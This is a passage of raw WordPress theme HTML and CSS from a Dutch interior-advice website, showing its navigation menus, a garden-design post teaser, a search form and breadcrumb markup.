                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/" rel="bookmark" class="td-image-wrap" title="Overtollige grond en bijzondere creaties bij een tuinontwerp"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Tuinen-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/" rel="bookmark" title="Overtollige grond en bijzondere creaties bij een tuinontwerp">Overtollige grond en bijzondere creaties bij een tuinontwerp</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als je een tuinontwerp hebt gemaakt en je gaat starten met de uitvoer ervan, kan er mogelijks overtollige grond zijn bij het uitgraven ervan....</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_63_7bd" data-td_block_id="tdi_63_7bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_63_7bd" data-td_block_id="tdi_63_7bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173 tdb-menu-item-inactive"><a href="https://interieuradvies-online.nl/woonstijlen/"><div class="tdb-menu-item-text">Woonstijlen</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://interieuradvies-online.nl/woonstijlen/industrieel-interieur/"><div class="tdb-menu-item-text">Industrieel interieur</div></a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://interieuradvies-online.nl/woonstijlen/klassiek-interieur/"><div class="tdb-menu-item-text">Klassiek interieur</div></a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://interieuradvies-online.nl/woonstijlen/landelijk-interieur/"><div class="tdb-menu-item-text">Landelijk interieur</div></a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://interieuradvies-online.nl/woonstijlen/modern-interieur/"><div class="tdb-menu-item-text">Modern interieur</div></a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://interieuradvies-online.nl/woonstijlen/scandinavisch-interieur/"><div class="tdb-menu-item-text">Scandinavisch interieur</div></a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://interieuradvies-online.nl/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67_66e  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_67_66e{
margin-bottom:-10px !important;
padding-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_66e{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_66e{
padding-right:0px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_68_e66" class="tdc-zone"><div class="tdc_zone tdi_69_df4  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_69_df4{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_69_df4{
position:relative;
}

</style>
<div class="tdi_68_e66_rand_style td-element-style" ><style>
.tdi_68_e66_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_70_6b6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71_22a  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_71_22a{
                    min-height: 0;
                }#tdi_70_6b6.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_70_6b6.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_71_22a.tdc-row-content-vert-center,
                    .tdi_71_22a.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_71_22a.tdc-row-content-vert-bottom,
                    .tdi_71_22a.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_71_22a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_71_22a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_71_22a{
margin-right:0px !important;
margin-left:0px !important;
padding-top:12px !important;
padding-bottom:12px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_71_22a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_22a{
margin-right:14px !important;
margin-left:14px !important;
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_22a{
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_22a{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_70_6b6_rand_style td-element-style" ><style>
.tdi_70_6b6_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_73_6eb  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_6eb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_74_eb9 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_eb9"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_74_eb9{
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74_eb9{
margin-left:-12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_eb9{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_eb9 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_74_eb9 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_eb9 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_74_eb9 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_74_eb9 .tdb-menu > li > a,
                .tdi_74_eb9 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_74_eb9 .tdb-menu > li .tdb-menu-sep,
                .tdi_74_eb9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_74_eb9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74_eb9 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_74_eb9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74_eb9 .tdb-menu > li > a,
                .tdi_74_eb9 .td-subcat-more,
                .tdi_74_eb9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_74_eb9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_74_eb9 .tdb-menu .tdb-normal-menu ul,
                .tdi_74_eb9 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_74_eb9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_eb9 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_74_eb9 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_eb9 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_74_eb9 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_eb9 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_74_eb9 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_eb9 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_74_eb9 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_74_eb9 .tdb-menu > li > a,
                .tdi_74_eb9 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_74_eb9 .tdb-menu > li.current-menu-item > a,
				.tdi_74_eb9 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_74_eb9 .tdb-menu > li.current-category-ancestor > a,
				.tdi_74_eb9 .tdb-menu > li:hover > a,
				.tdi_74_eb9 .tdb-menu > li.tdb-hover > a,
				.tdi_74_eb9 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_74_eb9 .tdb-menu > li > a:after,
				.tdi_74_eb9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_74_eb9 .tdb-menu > li.current-menu-item > a:after,
				.tdi_74_eb9 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_74_eb9 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_74_eb9 .tdb-menu > li:hover > a:after,
				.tdi_74_eb9 .tdb-menu > li.tdb-hover > a:after,
				.tdi_74_eb9 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_74_eb9 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-90"><a href="https://interieuradvies-online.nl/woonstijlen/"><div class="tdb-menu-item-text">Woonstijlen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://interieuradvies-online.nl/tuin/"><div class="tdb-menu-item-text">Tuin</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-92"><a href="https://interieuradvies-online.nl/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://interieuradvies-online.nl/trends/"><div class="tdb-menu-item-text">Trends</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://interieuradvies-online.nl/diy/"><div class="tdb-menu-item-text">DIY</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_78_d9b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_78_d9b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_78_d9b{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_79_7cb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_79_7cb" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_7cb{
margin-bottom:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_7cb .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_79_7cb{
                    display: inline-block;
                }.tdi_79_7cb .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_7cb .tdb-drop-down-search{
                    top: calc(100% + 16px);
                
                    left: auto;
                    right: 0;
                }.tdi_79_7cb .tdb-head-search-btn:after{
                    bottom: -16px;
                
                    border-bottom-color: #ffffff;
                }.tdi_79_7cb .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_79_7cb .tdb-search-form{
                    border-width: 0px;
                }.tdi_79_7cb .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_79_7cb .tdb-head-search-form-input,
                .tdi_79_7cb .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_79_7cb .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_79_7cb .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_79_7cb .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_7cb .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_79_7cb .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_7cb .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_79_7cb .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_79_7cb .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_79_7cb .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_7cb .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_79_7cb .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_7cb .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_79_7cb .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_79_7cb .result-msg,
                .tdi_79_7cb .result-msg a{
                    color: #000000;
                }.tdi_79_7cb .result-msg a:hover{
                    color: #444444;
                }.tdi_79_7cb .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_7cb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_7cb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_79_7cb .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_79_7cb .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_79_7cb .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_79_7cb .entry-thumb{
					background-position: center 50%;
				}.tdi_79_7cb .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79_7cb .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79_7cb .td-image-container,
				.ie11 .tdi_79_7cb .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_79_7cb .td-module-meta-info,
				.ie11 .tdi_79_7cb .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79_7cb .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_79_7cb .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_7cb .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_79_7cb .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_7cb .td-read-more{
					display: none;
				}.tdi_79_7cb .td-author-date{
					display: none;
				}.tdi_79_7cb .td-post-author-name{
					display: none;
				}.tdi_79_7cb .td-post-date,
				.tdi_79_7cb .td-post-author-name span{
					display: none;
				}.tdi_79_7cb .entry-review-stars{
					display: none;
				}.tdi_79_7cb .td-icon-star,
                .tdi_79_7cb .td-icon-star-empty,
                .tdi_79_7cb .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_7cb .td-module-comments{
					display: none;
				}.tdi_79_7cb .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_7cb .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_79_7cb .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_79_7cb .td_module_wrap:hover .td-module-title a,
				.tdi_79_7cb .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_79_7cb .td-editor-date,
				.tdi_79_7cb .td-editor-date .td-post-author-name,
				.tdi_79_7cb .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_7cb .tdb-drop-down-search{
                    top: calc(100% + 12px);
                }.tdi_79_7cb .tdb-head-search-btn:after{
                    bottom: -12px;
                }.tdi_79_7cb .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_7cb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_7cb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_7cb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_7cb .td-module-container:before{
					bottom: -10px;
				}.tdi_79_7cb .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_7cb .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_79_7cb .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_79_7cb .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_79_7cb .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_7cb .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_7cb .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_7cb .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_7cb .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_79_7cb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_7cb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_7cb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_7cb .td-module-container:before{
					bottom: -5px;
				}.tdi_79_7cb .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_79_7cb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79_7cb .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_79_7cb .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_79_7cb .td-editor-date,
				.tdi_79_7cb .td-editor-date .td-post-author-name,
				.tdi_79_7cb .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_79_7cb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_79_7cb .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_7cb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_7cb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_7cb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_7cb .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://interieuradvies-online.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="545" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-76"
                    class="post-76 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_80_277" class="tdc-zone"><div class="tdc_zone tdi_81_962  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_81_962{
                    min-height: 0;
                }
</style><div id="tdi_82_6bf" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_83_b34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83_b34{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_83_b34{
margin-bottom:30px !important;
}

.tdi_83_b34 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_85_b62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85_b62{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_85_b62{
padding-top:30px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_86_622 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_86_622" >
<style>

/* inline tdc_css att */

.tdi_86_622{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86_622 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.tdi_86_622,
				.tdi_86_622 a{
					color: #000000;
				}.td-theme-wrap .tdi_86_622{
					text-align: left;
				}.tdi_86_622{
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_622{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://interieuradvies-online.nl/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Bekijk alle posts in Blog" class="tdb-entry-crumb" href="https://interieuradvies-online.nl/blog/">Blog</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://interieuradvies-online.nl/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://interieuradvies-online.nl/blog/",
                                "name": "Blog"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_87_bfb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_88_693  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88_693{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_88_693 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_88_693 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_88_693 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_88_693 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_88_693 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_88_693 .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_88_693 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_88_693 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_88_693{
margin-bottom:60px !important;
}

.tdi_88_693 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_88_693{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_693{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88_693{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_90_7bd  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_90_7bd{
                    vertical-align: baseline;
                }
